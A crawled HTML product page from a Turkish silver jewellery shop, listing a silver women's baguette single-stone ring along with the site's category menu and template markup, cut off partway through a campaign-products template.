

--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://www.asurgumus.com/gumus-beyaz-baget-tek-tas-kadin-yuzuk-pmu26961
body_size: 19536
content:

<!DOCTYPE html>
<html lang="tr">
<head>

<title>Gümüş Beyaz Baget Tek Taş Kadın Yüzük  asurgumus.com'da</title>
<meta name="description" content="En ucuz Gümüş Beyaz Baget Tek Taş Kadın Yüzük modelini satın alabilirsiniz. Gümüş Beyaz Baget Tek Taş Kadın Yüzük kapıda ödeme kolaylığı aynı gün ücretsiz kargo taksit seçenekleri güvenli alışveriş asurgumus.com'da" />

<meta name="robots" content="index, follow" />

<meta charset="iso-8859-9" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="icon" href="https://platincdn.com/882/img/favicon.jpg?q=1054572691" />
<link rel="canonical" href="https://www.asurgumus.com/gumus-beyaz-baget-tek-tas-kadin-yuzuk-pmu26961" />
<meta name="google-site-verification" content="_JjtU9u8T2djj6Jqe5QAnTr9FQnEf-yhuQuHEfkGz9Q" />


<link href="/feed/" rel="alternate" type="application/rss+xml" title="asurgumus.com Rss Besleme" />


<meta property="og:image" content="https://platincdn.com/882/pictures/thumb/500X-UFIRT14163_gumus-beyaz-baget-tek-tas-kadin-yuzuk-t.jpg" />
<meta property="og:site_name" content="asurgumus.com" />
<meta property="og:title" content="Gümüş Beyaz Baget Tek Taş Kadın Yüzük  asurgumus.com'da" />
<meta property="og:description" content="En ucuz Gümüş Beyaz Baget Tek Taş Kadın Yüzük modelini satın alabilirsiniz. Gümüş Beyaz Baget Tek Taş Kadın Yüzük kapıda ödeme kolaylığı aynı gün ücretsiz kargo taksit seçenekleri güvenli alışveriş asurgumus.com'da" />
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.asurgumus.com/gumus-beyaz-baget-tek-tas-kadin-yuzuk-pmu26961">
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gümüş Beyaz Baget Tek Taş Kadın Yüzük  asurgumus.com'da" />
<meta name="twitter:description" content="En ucuz Gümüş Beyaz Baget Tek Taş Kadın Yüzük modelini satın alabilirsiniz. Gümüş Beyaz Baget Tek Taş Kadın Yüzük kapıda ödeme kolaylığı aynı gün ücretsiz kargo taksit seçenekleri güvenli alışveriş asurgumus.com'da" />
<meta name="twitter:image" content="https://platincdn.com/882/pictures/thumb/500X-UFIRT14163_gumus-beyaz-baget-tek-tas-kadin-yuzuk-t.jpg" />

<style>
:root {
--product_list_type: 1;

}
</style>
<link rel="preload" as="style" href="/assets/dist/vendor.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/assets/dist/app.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/bootstrap/dist/css/bootstrap.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/OwlCarousel2/dist/assets/owl.carousel.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/OwlCarousel2/dist/assets/owl.theme.default.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/header.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/all.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/pushbar/pushbar.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/bts.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/drilldown/drilldown.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/urun.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/css/magnify.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/assets/dist/vendor_product_detail.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="https://platincdn.com/882/tema/genel.css?q=911971400&_t=156011992025.12.17" /><link rel="preload" as="style" href="https://platincdn.com/882/tema/urun.css?q=911971400&_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/vendor_jquery.min.js?_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/vendor.min.js?_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/vendor_product_detail.min.js?_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/app.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/vanilla-tilt.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/OwlCarousel2/dist/owl.carousel.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/jquery.drilldown.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/mustache.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/_shared/js/pm-jquery-util.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/_components/loader.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/pushbar/pushbar.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/theme.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/_shared/js/cookies.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/js/jquery.magnify.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://platincdn.com/882/tema/genel.js?q=911971400&_t=156011992025.12.17" /><link rel="preload" as="script" href="https://platincdn.com/882/tema/urun.js?q=911971400&_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/assets/dist/vendor.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/assets/dist/app.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/bootstrap/dist/css/bootstrap.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/OwlCarousel2/dist/assets/owl.carousel.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/OwlCarousel2/dist/assets/owl.theme.default.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/header.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/all.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/pushbar/pushbar.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/bts.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/drilldown/drilldown.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/urun.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/css/magnify.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/assets/dist/vendor_product_detail.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="https://platincdn.com/882/tema/genel.css?q=911971400&_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="https://platincdn.com/882/tema/urun.css?q=911971400&_t=156011992025.12.17" />
<script>
window.themeSettings = {
product_list_type: 1,
};

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
  analytics_storage: 'granted',   // ZORUNLU
  ad_storage: 'denied',
  ad_user_data: 'denied',
  ad_personalization: 'denied',
  wait_for_update: 500
});
</script>
<script charset="UTF-8" type="text/javascript" src="/assets/dist/vendor_jquery.min.js?_t=156011992025.12.17"></script>
</head>
<body>
	<div id="PM_main">
		<div id="PM_ust">

<div class="modal" tabindex="-1" id="system_msg" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title">Sistem Mesajı</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close" name="close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
		</div>
	</div>
</div>

<header class="position-relative">
	<div class="main-menu">
		<div class="px-3 py-1">
			<div class="d-flex position-relative align-items-center justify-content-between flex-nowrap mx-auto" id="menu" style="max-width: 1400px;">	
				<div class="mobil-menu col-auto d-lg-none d-block p-0">
					<button type="button" class="d-flex btn p-0 m-0" id="menu-btn" name="menu-btn">
						<div class="d-flex align-items-center">
							<svg class="remix dark">
								<use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-align-left"></use>
							</svg>
						</div>
					</button>
				</div>	
				<div class="logo col-lg-2 col-auto px-2">
					<a href="/" class="d-block">
						<img loading="lazy" alt="Logo" src="https://platincdn.com/882/img/logo.jpg?q=1551706105" class="img-fluid d-block" style="max-width: 180px;">
					</a>
				</div>
				<form method="get" action="/arama" name="urun_arama_form" id="urun_arama_form" class="col-md-6 col-12 order-md-0 order-1 p-0">
					<input type="hidden" name="tip" value="1" />
					<input type="hidden" name="kat" value="0" />
					<div class="input-group col-auto">
						<input type="search" name="word" id="urun_arama_input" class="form-control" placeholder="Arama" autocomplete="off" />
						<div class="input-group-append">
							<button id="search-btn" class="btn" type="submit" name="search">
								<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="m229.66 218.34l-50.07-50.06a88.11 88.11 0 1 0-11.31 11.31l50.06 50.07a8 8 0 0 0 11.32-11.32ZM40 112a72 72 0 1 1 72 72a72.08 72.08 0 0 1-72-72Z"></path></svg>
							</button>
						</div>
					</div>
				</form>
				<div class="user col-md-1 col-auto p-0">
					<div class="d-flex align-items-center">
						<div class="dropdown d-none d-md-block mr-1">
							<button class="d-flex align-items-center btn p-lg-2 p-1" name="user">
								<div class="d-flex align-items-center">
									<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="M230.92 212c-15.23-26.33-38.7-45.21-66.09-54.16a72 72 0 1 0-73.66 0c-27.39 8.94-50.86 27.82-66.09 54.16a8 8 0 1 0 13.85 8c18.84-32.56 52.14-52 89.07-52s70.23 19.44 89.07 52a8 8 0 1 0 13.85-8ZM72 96a56 56 0 1 1 56 56a56.06 56.06 0 0 1-56-56Z"></path></svg>
								</div>
								<div class="dropdown-menu mt-0">
									<div class="dropdown-menu-container">
									
										<a class="dropdown-item" href="/uye-girisi">Giriş Yap</a>
										<a class="dropdown-item" href="/uye-ol">Üye Ol</a>
										
											<div class="dropdown-divider"></div>
											
													<a class="dropdown-item facebook_login_button" href="//social.platinbox.org/facebook/login?params=islem%3Dsocial%5Flogin&token=17d102d864378bd6300270e3f09aae656c67269826404039747188490258dd0f"><b>facebook</b> ile bağlan</a> 
												
									</div>
								</div>
							</button>
						</div>
						
							<a class="d-flex btn p-lg-2 p-1 d-md-none d-block" href="/uye-girisi">
							<div class="d-flex align-items-center">
								<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="M230.92 212c-15.23-26.33-38.7-45.21-66.09-54.16a72 72 0 1 0-73.66 0c-27.39 8.94-50.86 27.82-66.09 54.16a8 8 0 1 0 13.85 8c18.84-32.56 52.14-52 89.07-52s70.23 19.44 89.07 52a8 8 0 1 0 13.85-8ZM72 96a56 56 0 1 1 56 56a56.06 56.06 0 0 1-56-56Z"></path></svg>
							</div>
						</a>
						
						<a class="d-flex btn p-lg-2 p-1 d-block" title="Sepetim" href="/alisveris-sepetim">
							<div class="d-flex align-items-center">
								<div class="rounded-circle text-white position-absolute mt-n4 p-0 d-flex justify-content-center align-items-center small" id="sepet_bildirim"><span data-bind="cart_count"></span></div>
								<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="M216 40H40a16 16 0 0 0-16 16v144a16 16 0 0 0 16 16h176a16 16 0 0 0 16-16V56a16 16 0 0 0-16-16Zm0 160H40V56h176v144ZM176 88a48 48 0 0 1-96 0a8 8 0 0 1 16 0a32 32 0 0 0 64 0a8 8 0 0 1 16 0Z"/></svg>
							</div>
						</a>
					</div>
				</div>
			</div>
			
		</div>
	</div>
	<div class="top-menu d-lg-block d-none">
		<div class="container ust_ek d-flex">
			<div class="categories_tum col-auto pl-1 pl-md-3 d-flex align-items-center justify-content-between">
				<div class="dropdown">	
					<button class="btn btn-lg pl-4 d-flex align-items-center justify-content-center">
						<svg class="remix dark">
							<use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-align-left"></use>
						</svg>
						<div class="d-flex align-items-center mx-3">
							<span class="d-block tum-kategoriler">TÜM KATEGORİLER</span>
						</div>
						<ul id="PopupMenu1" class="Popup"><li><a href="/yuzuk-pmk164"><span>YÜZÜK</span></a><ul><li><a href="/kadin-yuzukleri-pmk175"><span>Kadın Yüzükleri</span></a><ul><li><a href="/3-ve-5-tas-yuzukler-pmk229"><span>3 ve 5 Taş Yüzükler</span></a></li><li><a href="/tasli-yuzukler-pmk236"><span>Taşlı Yüzükler</span></a></li><li><a href="/tek-tas-yuzukler-pmk263"><span>Tek Taş Yüzükler</span></a></li><li><a href="/kalpli-yuzukler-pmk294"><span>Kalpli Yüzükler</span></a></li><li><a href="/tamtur-yuzukler-pmk309"><span>Tamtur Yüzükler</span></a></li><li><a href="/otantik-yuzukler-pmk310"><span>Otantik Yüzükler</span></a></li><li><a href="/nazarli-yuzukler-pmk311"><span>Nazarlı Yüzükler</span></a></li><li><a href="/kral-ve-kralice-taci-yuzukler-pmk317"><span>Kral & Kraliçe Tacı Yüzükler</span></a></li><li><a href="/kar-tanesi-yuzukler-pmk319"><span>Kar Tanesi Yüzükler</span></a></li><li><a href="/sonsuzluk-yuzukler-pmk320"><span>Sonsuzluk Yüzükler</span></a></li><li><a href="/tassiz-yuzukler-pmk321"><span>Taşsız Yüzükler</span></a></li><li><a href="/elmas-montur-yuzukler-pmk322"><span>Elmas Montür Yüzükler</span></a></li><li><a href="/elif-vav-yuzukler-pmk323"><span>Elif - Vav Yüzükler</span></a></li><li><a href="/isimli-yuzukler-pmk325"><span>İsimli Yüzükler</span></a></li></ul></li><li><a href="/erkek-yuzukleri-pmk184"><span>Erkek Yüzükleri</span></a><ul><li><a href="/ay-yildiz-yuzukler-pmk260"><span>Ay Yıldız Yüzükler</span></a></li><li><a href="/tugrali-yuzukler-pmk267"><span>Tuğralı Yüzükler</span></a></li><li><a href="/tasli-yuzukler-pmk288"><span>Taşlı Yüzükler</span></a></li><li><a href="/elif-vav-yuzukler-pmk290"><span>Elif - Vav Yüzükler</span></a></li><li><a href="/tassiz-yuzukler-pmk296"><span>Taşsız Yüzükler</span></a></li><li><a href="/kartal-pence-yuzukler-pmk312"><span>Kartal - Pençe Yüzükler</span></a></li><li><a href="/osmanli-devlet-armali-yuzukler-pmk313"><span>Osmanlı Devlet Armalı Yüzükler</span></a></li><li><a href="/dini-motifli-yuzukler-pmk314"><span>Dini Motifli Yüzükler</span></a></li><li><a href="/kemal-ataturk-yuzukleri-pmk315"><span>Kemal Atatürk Yüzükleri</span></a></li><li><a href="/okcu-zihgir-yuzukleri-pmk316"><span>Okçu Zihgir Yüzükleri</span></a></li><li><a href="/kayi-boyu-yuzukleri-pmk318"><span>Kayı Boyu Yüzükleri</span></a></li><li><a href="/asker-ve-polis-yuzukleri-pmk338"><span>Asker & Polis Yüzükleri</span></a></li></ul></li><li><a href="/alyanslar-pmk194"><span>Alyanslar</span></a><ul><li><a href="/klasik-alyanslar-pmk293"><span>Klasik Alyanslar</span></a></li></ul></li><li><a href="/cocuk-yuzukleri-pmk225"><span>Çocuk Yüzükleri</span></a></li></ul></li><li><a href="/kolye-pmk165"><span>KOLYE</span></a><ul><li><a href="/kadin-kolyeleri-pmk176"><span>Kadın Kolyeleri</span></a><ul><li><a href="/hayvan-figurlu-kolyeler-pmk230"><span>Hayvan Figürlü Kolyeler</span></a></li><li><a href="/tasli-kolyeler-pmk232"><span>Taşlı Kolyeler</span></a></li><li><a href="/otantik-kolyeler-pmk233"><span>Otantik Kolyeler</span></a></li><li><a href="/anne-ve-cocuk-kolyeleri-pmk234"><span>Anne & Çocuk Kolyeleri</span></a></li><li><a href="/dini-motifli-kolyeler-pmk235"><span>Dini Motifli Kolyeler</span></a></li><li><a href="/kalpli-kolyeler-pmk240"><span>Kalpli Kolyeler</span></a></li><li><a href="/elif-vav-kolyeler-pmk241"><span>Elif - Vav Kolyeler</span></a></li><li><a href="/ay-yildiz-kolyeler-pmk242"><span>Ay Yıldız Kolyeler</span></a></li><li><a href="/melek-kolyeler-pmk244"><span>Melek Kolyeler</span></a></li><li><a href="/isimli-kolyeler-pmk245"><span>İsimli Kolyeler</span></a></li><li><a href="/kar-tanesi-kolyeler-pmk246"><span>Kar Tanesi Kolyeler</span></a></li><li><a href="/sonsuzluk-kolyeler-pmk247"><span>Sonsuzluk Kolyeler</span></a></li><li><a href="/nazar-kolyeler-pmk264"><span>Nazar Kolyeler</span></a></li><li><a href="/tassiz-kolyeler-pmk282"><span>Taşsız Kolyeler</span></a></li><li><a href="/telkari-kolyeler-pmk295"><span>Telkari Kolyeler</span></a></li><li><a href="/inci-kolyeler-pmk333"><span>İnci Kolyeler</span></a></li><li><a href="/kadin-kolye-ucu-pmk336"><span>Kadın Kolye Ucu</span></a></li><li><a href="/kazaziye-kolyeler-pmk339"><span>Kazaziye Kolyeler</span></a></li></ul></li><li><a href="/erkek-kolyeleri-pmk180"><span>Erkek Kolyeleri</span></a><ul><li><a href="/balta-figurlu-kolyeler-pmk237"><span>Balta Figürlü Kolyeler</span></a></li><li><a href="/kilic-kolyeler-pmk238"><span>Kılıç Kolyeler</span></a></li><li><a href="/kartal-kolyeler-pmk239"><span>Kartal Kolyeler</span></a></li><li><a href="/hayvan-figurlu-kolyeler-pmk283"><span>Hayvan Figürlü Kolyeler</span></a></li><li><a href="/muskalik-ve-cevsenler-pmk284"><span>Muskalık ve Cevşenler</span></a></li><li><a href="/tassiz-kolyeler-pmk285"><span>Taşsız Kolyeler</span></a></li><li><a href="/kuru-kafa-kolyeler-pmk286"><span>Kuru Kafa Kolyeler</span></a></li><li><a href="/osmanli-temali-kolyeler-pmk287"><span>Osmanlı Temalı Kolyeler</span></a></li><li><a href="/meslege-ozel-kolyeler-pmk328"><span>Mesleğe Özel Kolyeler</span></a></li><li><a href="/boks-eldiveni-kolyeler-pmk329"><span>Boks Eldiveni Kolyeler</span></a></li><li><a href="/ay-yildiz-kolyeler-pmk331"><span>Ay Yıldız Kolyeler</span></a></li><li><a href="/erkek-kolye-ucu-pmk341"><span>Erkek Kolye Ucu</span></a></li></ul></li></ul></li><li><a href="/kupe-pmk166"><span>KÜPE</span></a><ul><li><a href="/cocuk-kupeleri-pmk177"><span>Çocuk Küpeleri</span></a></li><li><a href="/kadin-kupeleri-pmk181"><span>Kadın Küpeleri</span></a><ul><li><a href="/cicek-kupeler-pmk243"><span>Çiçek Küpeler</span></a></li><li><a href="/tasli-kupeler-pmk248"><span>Taşlı Küpeler</span></a></li><li><a href="/zincirli-kupeler-pmk249"><span>Zincirli Küpeler</span></a></li><li><a href="/civili-kupeler-pmk250"><span>Çivili Küpeler</span></a></li><li><a href="/kalpli-kupeler-pmk251"><span>Kalpli Küpeler</span></a></li><li><a href="/nazar-kupeler-pmk252"><span>Nazar Küpeler</span></a></li><li><a href="/halka-kupeler-pmk259"><span>Halka Küpeler</span></a></li><li><a href="/otantik-kupeler-pmk297"><span>Otantik Küpeler</span></a></li><li><a href="/tek-tas-kupeler-pmk298"><span>Tek Taş Küpeler</span></a></li><li><a href="/kar-tanesi-kupeler-pmk299"><span>Kar Tanesi Küpeler</span></a></li><li><a href="/tamtur-kupeler-pmk300"><span>Tamtur Küpeler</span></a></li><li><a href="/sonsuzluk-kupeler-pmk301"><span>Sonsuzluk Küpeler</span></a></li><li><a href="/sihirli-kupeler-pmk302"><span>Sihirli Küpeler</span></a></li><li><a href="/yildiz-kupeler-pmk303"><span>Yıldız Küpeler</span></a></li><li><a href="/sallantili-kupeler-pmk308"><span>Sallantılı Küpeler</span></a></li><li><a href="/top-kupeler-pmk327"><span>Top Küpeler</span></a></li><li><a href="/hizmalar-pmk334"><span>Hızmalar</span></a></li><li><a href="/kazaziye-kupeler-pmk335"><span>Kazaziye Küpeler</span></a></li><li><a href="/trabzon-hasir-kupeler-pmk337"><span>Trabzon Hasır Küpeler</span></a></li><li><a href="/telkari-kupeler-pmk344"><span>Telkari Küpeler</span></a></li></ul></li><li><a href="/erkek-kupeleri-pmk193"><span>Erkek Küpeleri</span></a></li></ul></li><li><a href="/aksesuar-pmk167"><span>AKSESUAR</span></a><ul><li><a href="/kol-dugmeleri-pmk178"><span>Kol Düğmeleri</span></a></li><li><a href="/yaka-igneleri-rozetler-pmk187"><span>Yaka İğneleri - Rozetler</span></a></li><li><a href="/saatler-pmk198"><span>Saatler</span></a></li></ul></li><li><a href="/bileklik-pmk168"><span>BİLEKLİK</span></a><ul><li><a href="/kadin-bileklikleri-pmk179"><span>Kadın Bileklikleri</span></a><ul><li><a href="/nazar-bileklikler-pmk231"><span>Nazar Bileklikler</span></a></li><li><a href="/tasli-bileklikler-pmk258"><span>Taşlı Bileklikler</span></a></li><li><a href="/asansorlu-bileklikler-pmk261"><span>Asansörlü Bileklikler</span></a></li><li><a href="/elif-ve-vav-bileklikler-pmk268"><span>Elif & Vav Bileklikler</span></a></li><li><a href="/sonsuzluk-bileklikler-pmk269"><span>Sonsuzluk Bileklikler</span></a></li><li><a href="/kalpli-bileklikler-pmk270"><span>Kalpli Bileklikler</span></a></li><li><a href="/sahmeranlar-pmk271"><span>Şahmeranlar</span></a></li><li><a href="/bilezikler-pmk272"><span>Bilezikler</span></a></li><li><a href="/kazaziye-bileklikler-pmk276"><span>Kazaziye Bileklikler</span></a></li><li><a href="/halhallar-pmk277"><span>Halhallar</span></a></li><li><a href="/otantik-bileklikler-pmk278"><span>Otantik Bileklikler</span></a></li><li><a href="/fatma-ana-eli-bileklikler-pmk279"><span>Fatma Ana Eli Bileklikler</span></a></li><li><a href="/kar-tanesi-bileklikler-pmk280"><span>Kar Tanesi Bileklikler</span></a></li><li><a href="/su-yolu-bileklikler-pmk281"><span>Su Yolu Bileklikler</span></a></li><li><a href="/trabzon-hasir-bileklikler-pmk291"><span>Trabzon Hasır Bileklikler</span></a></li><li><a href="/isimli-bileklikler-pmk324"><span>İsimli Bileklikler</span></a></li><li><a href="/telkari-bileklikler-pmk326"><span>Telkari Bileklikler</span></a></li><li><a href="/zultanit-tasli-bileklikler-pmk342"><span>Zultanit Taşlı Bileklikler</span></a></li></ul></li><li><a href="/cocuk-bileklikleri-pmk185"><span>Çocuk Bileklikleri</span></a><ul><li><a href="/isimli-cocuk-kunyeleri-pmk262"><span>İsimli Çocuk Künyeleri</span></a></li><li><a href="/mineli-cocuk-bileklikleri-pmk330"><span>Mineli Çocuk Bileklikleri</span></a></li></ul></li><li><a href="/erkek-bileklikleri-pmk190"><span>Erkek Bileklikleri</span></a><ul><li><a href="/gumus-bileklikler-pmk273"><span>Gümüş Bileklikler</span></a></li><li><a href="/makrome-bileklikler-pmk274"><span>Makrome Bileklikler</span></a></li><li><a href="/deri-bileklikler-pmk275"><span>Deri Bileklikler</span></a></li><li><a href="/kazaziye-bileklikler-pmk289"><span>Kazaziye Bileklikler</span></a></li><li><a href="/zincir-bileklikler-pmk332"><span>Zincir Bileklikler</span></a></li><li><a href="/dogal-tasli-bileklikler-pmk340"><span>Doğal Taşlı Bileklikler</span></a></li><li><a href="/elisi-bileklikler-pmk343"><span>Elişi Bileklikler</span></a></li></ul></li></ul></li><li><a href="/set-pmk169"><span>SET</span></a><ul><li><a href="/kadin-setleri-pmk182"><span>Kadın Setleri</span></a><ul><li><a href="/nazarli-setler-pmk253"><span>Nazarlı Setler</span></a></li><li><a href="/elmas-model-setler-pmk254"><span>Elmas Model Setler</span></a></li><li><a href="/tasli-setler-pmk255"><span>Taşlı Setler</span></a></li><li><a href="/kalpli-setler-pmk256"><span>Kalpli Setler</span></a></li><li><a href="/sonsuzluk-setler-pmk257"><span>Sonsuzluk Setler</span></a></li><li><a href="/kar-tanesi-setler-pmk265"><span>Kar Tanesi Setler</span></a></li><li><a href="/kelebek-yusufcuk-setler-pmk266"><span>Kelebek - Yusufçuk Setler</span></a></li><li><a href="/trabzon-hasir-setler-pmk292"><span>Trabzon Hasır Setler</span></a></li><li><a href="/otantik-setler-pmk304"><span>Otantik Setler</span></a></li><li><a href="/elif-vav-setler-pmk305"><span>Elif - Vav Setler</span></a></li><li><a href="/tek-tas-setler-pmk306"><span>Tek Taş Setler</span></a></li><li><a href="/su-yolu-setler-pmk307"><span>Su Yolu Setler</span></a></li></ul></li><li><a href="/cocuk-setleri-pmk186"><span>Çocuk Setleri</span></a></li><li><a href="/erkek-kombinleri-pmk220"><span>Erkek Kombinleri</span></a></li></ul></li><li><a href="/zincir-pmk170"><span>ZİNCİR</span></a><ul><li><a href="/kral-zincirler-pmk183"><span>Kral Zincirler</span></a></li><li><a href="/elisi-zincirler-pmk203"><span>Elişi Zincirler</span></a></li><li><a href="/forse-zincirler-pmk204"><span>Forse Zincirler</span></a></li><li><a href="/italyan-zincirler-pmk205"><span>İtalyan Zincirler</span></a></li><li><a href="/figaro-zincirler-pmk221"><span>Figaro Zincirler</span></a></li></ul></li><li><a href="/tesbih-pmk171"><span>TESBİH</span></a><ul><li><a href="/tesbih-malzemeleri-pmk188"><span>Tesbih Malzemeleri</span></a></li><li><a href="/dogal-tas-tesbihler-pmk189"><span>Doğal Taş Tesbihler</span></a></li><li><a href="/sikma-kehribar-tesbihler-pmk192"><span>Sıkma Kehribar Tesbihler</span></a></li><li><a href="/kuka-tesbihler-pmk199"><span>Kuka Tesbihler</span></a></li><li><a href="/gumus-tesbihler-pmk200"><span>Gümüş Tesbihler</span></a></li><li><a href="/kazaziye-tesbihler-pmk201"><span>Kazaziye Tesbihler</span></a></li><li><a href="/toz-kehribari-tesbihler-pmk202"><span>Toz Kehribarı Tesbihler</span></a></li><li><a href="/kazaziye-puskul-pmk222"><span>Kazaziye Püskül</span></a></li></ul></li><li><a href="/swarovski-taki-pmk172"><span>Swarovski  Takı</span></a><ul><li><a href="/swarovski-kupe-pmk191"><span>Swarovski Küpe</span></a></li><li><a href="/swarovski-kolye-pmk197"><span>Swarovski Kolye</span></a></li></ul></li><li><a href="/kehribar-pmk173"><span>Kehribar</span></a><ul><li><a href="/bebek-kehribar-kolye-pmk195"><span>Bebek Kehribar Kolye</span></a></li><li><a href="/yetiskin-kehribar-kolye-pmk196"><span>Yetişkin Kehribar Kolye</span></a></li><li><a href="/yetiskin-kehribar-bileklik-pmk228"><span>Yetişkin Kehribar Bileklik</span></a></li></ul></li><li><a href="/esya-pmk174"><span>EŞYA</span></a><ul><li><a href="/kurani-kerim-rahleler-pmk206"><span>Kuranı Kerim - Rahleler</span></a></li><li><a href="/cerceveler-pmk207"><span>Çerçeveler</span></a></li><li><a href="/aynalar-pmk208"><span>Aynalar</span></a></li><li><a href="/bardaklar-pmk209"><span>Bardaklar</span></a></li><li><a href="/boller-pmk210"><span>Boller</span></a></li><li><a href="/cikolataliklar-pmk211"><span>Çikolatalıklar</span></a></li><li><a href="/jardinyerler-pmk212"><span>Jardinyerler</span></a></li><li><a href="/kullukler-pmk213"><span>Küllükler</span></a></li><li><a href="/ahsap-kutular-pmk214"><span>Ahşap Kutular</span></a></li><li><a href="/meyvelikler-pmk215"><span>Meyvelikler</span></a></li><li><a href="/samdanlar-pmk216"><span>Şamdanlar</span></a></li><li><a href="/sekerlikler-pmk217"><span>Şekerlikler</span></a></li><li><a href="/sepetler-pmk218"><span>Sepetler</span></a></li><li><a href="/tabaklar-pmk219"><span>Tabaklar</span></a></li><li><a href="/masaustu-kalemlik-pmk223"><span>Masaüstü Kalemlik</span></a></li><li><a href="/takunya-pmk224"><span>Takunya</span></a></li><li><a href="/isikli-kutular-pmk226"><span>Işıklı Kutular</span></a></li><li><a href="/sogutucu-sprey-pmk227"><span>Soğutucu Sprey</span></a></li></ul></li></ul>
					</button>
				</div>
			</div>
			<ul id="ust_ek_menu_" class="ust_ek_menu_ "></ul><ul id="ust_ek_menu_2" class="ust_ek_menu_2 "><li>
<a href="https://www.asurgumus.com/kadin-kolyeleri-pmk176" target="_self"><span>Kadın Kolyeleri</span></a></li>
<li>
<a href="https://www.asurgumus.com/tesbih-pmk171" target="_self"><span>Erkek Tesbih</span></a></li>
<li>
<a href="http://www.asurgumus.com/yeni-urunler?ob=5" target="_self"><span>En Yeniler</span></a></li>
<li>
<a href="http://www.asurgumus.com/firsat-urunleri-pmk35" target="_self"><span>Fırsat Ürünleri</span></a></li>
<li>
<a href="editorun-secimi" target="_blank"><span>Editörün Seçimi</span></a></li>
</ul>
		</div>
	</div>
</header>
<div id="stories"></div>

	<script type="text/html" id="kampanyalar_template">
		<div class="d-inline-block mt-4 mb-4 rounded productCampaignProducts">
			<p style="font-weight: 600;" class="p-3 m-0">Birlikte alabileceğiniz kampanyalı ürünler</p>
			<div class="card">
				<ul class="list-group list-group-flush">
					{{#kampanyalar}}
						<li class="list-group-item list-group-item-action user-select-none" {{#free}} class="list-group-item-info" {{/free}}>
							<div class="d-flex align-items-center">
								<div class="custom-control custom-checkbox d-flex align-items-center">
